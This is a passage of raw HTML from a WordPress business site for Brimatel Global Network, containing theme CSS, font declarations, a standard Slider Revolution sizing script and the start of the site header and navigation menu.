				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://brimatel.com/wp-content/uploads/2024/04/Untitled-1.png" sizes="32x32" />
<link rel="icon" href="https://brimatel.com/wp-content/uploads/2024/04/Untitled-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brimatel.com/wp-content/uploads/2024/04/Untitled-1.png" />
<meta name="msapplication-TileImage" content="https://brimatel.com/wp-content/uploads/2024/04/Untitled-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header-clone{
	height: 100px!important;
}
.elementor-widget-wrap>.elementor-element.btn-inline{
	display: inline-block;
	width: auto;
}
.elementor-3872 .elementor-element.elementor-element-4cff60df .elementor-icon-list-item span, .elementor-3872 .elementor-element.elementor-element-5e3bed1f .elementor-icon-list-item span {
    line-height: 16px;
}

.page-id-3872 #back-to-top{
	color: #656AE5;
}
.page-id-4858 #back-to-top{
	color: #53E79C;
}
.page-id-4899 #back-to-top{
	color: #35d3c9;
}

.eael-post-grid-container .eael-post-grid .eael-grid-post {
    padding: 30px 20px;
}





.forminator-ui#forminator-module-5165.forminator-design--default .forminator-label {
    font-size: 15px!important;
    font-weight: 500!important; 
}

.forminator-ui#forminator-module-5165.forminator-design--default .forminator-button-submit {
    width: 100%;
		font-size: 15px;
}

div#checkbox-2 {
        margin-top: 34px;
}

.forminator-ui#forminator-module-5314.forminator-design--flat .forminator-label {
    font-size: 15px!important;
    font-weight: 500!important;
}

.forminator-ui#forminator-module-5314.forminator-design--flat .forminator-button-submit {
		font-size: 15px!important;
    width: 100%;
}

.forminator-ui#forminator-module-5314.forminator-design--flat .forminator-radio {
    font-size: 15px!important; 
}

.post-nav span { 
		font-weight: 500; 
}

.widget .recent-news .entry-date { 
		font-weight: 500; 
}

.widget-area .widget ul:not(.recent-news) > li {
    font-weight: 600; 
}

.widget .recent-news h6 {
    line-height: 1.2;
    font-size: 15px;
}

span.comment-num {
    display: none !important;
}

blockquote {
    font-size: 16px; 
}


/* 
@media (min-width: 783px) {
div#checkbox-2 {
        margin-top: 30px;
}
}
 */













		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://brimatel.com/wp-content/uploads/2024/04/bg-pheader-5.jpg");}body, p, button, input, select, optgroup, textarea, .font-main, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{font-family:Poppins;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{font-family:Poppins;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{font-family:Poppins;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{font-family:Poppins;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{font-family:Poppins;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{font-family:Poppins;}.main-navigation a{font-family:Poppins;}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Nunito;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTk3j77e.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTA3j77e.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTs3j77e.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3j77e.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTQ3jw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTk3j77e.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTA3j77e.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTs3j77e.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3j77e.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTQ3jw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTk3j77e.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTA3j77e.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTs3j77e.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3j77e.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://brimatel.com/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTQ3jw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular ot_portfolio-template-default single single-ot_portfolio postid-5753 single-format-standard wp-theme-engitech royal_preloader elementor-default elementor-kit-7 elementor-page elementor-page-5753 engitech-theme-ver-1.8.3 wordpress-version-6.9">
<div id="royal_preloader" data-width="175" data-height="50" data-url="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo.png" data-color="#0a0f2b" data-bgcolor="#fff"></div><div id="page" class="site">
	<!-- #site-header-open -->
<header id="site-header" class="site-header header-static">

    <!-- #header-desktop-open -->
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="2843" class="elementor elementor-2843">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f515cb0 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ot-traditional elementor-section-height-default elementor-section-height-default" data-id="f515cb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2416e109 ot-column-items-center ot-flex-column-vertical" data-id="2416e109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2081dfd7 elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2081dfd7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:engitech@mail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">engitech@mail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon - Sat: 8.00 am - 7.00 pm</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3346d93d ot-flex-column-horizontal" data-id="3346d93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11e4f792 elementor-widget elementor-widget-text-editor" data-id="11e4f792" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are creative, ambitious and ready for challenges! <span style="color: #43baff;"><a style="color: #43baff;" href="http://wpdemo.archiwp.com/engitech/contacts/">Hire Us</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-31437729 elementor-shape-square elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="31437729" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4bf2890" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a79d483" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-e6c93ca" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2faf370" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-755e8132 elementor-section-full_width is-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ot-traditional elementor-section-height-default elementor-section-height-default" data-id="755e8132" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62c5fc44 ot-column-items-center ot-flex-column-vertical" data-id="62c5fc44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d53692 elementor-widget elementor-widget-ilogo" data-id="60d53692" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://brimatel.com/">
					<img src="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo.png" alt="Brimatel Global Network">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-224525d5 ot-flex-column-vertical" data-id="224525d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ff5b4f4 elementor-widget elementor-widget-imenu" data-id="2ff5b4f4" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								<nav id="site-navigation" class="main-navigation ">			
				<ul id="primary-menu" class="menu"><li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="/">Home</a></li>
<li id="menu-item-5665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5665"><a href="https://brimatel.com/about/">About</a></li>
<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://brimatel.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://brimatel.com/our-portfolio/">Portfolio</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://brimatel.com/blog/">Blog</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://brimatel.com/contact/">Contact</a></li>
</ul>			</nav>
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1534b56a ot-flex-column-horizontal hidden-1200" data-id="1534b56a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d1ee74 elementor-widget elementor-widget-isearch" data-id="22d1ee74" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-search octf-btn-cta">
				<div class="toggle-search octf-cta-icons">
					<i class="flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://brimatel.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d3490c6 ot-column-items-center ot-flex-column-horizontal" data-id="2d3490c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd34bdf elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bd34bdf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
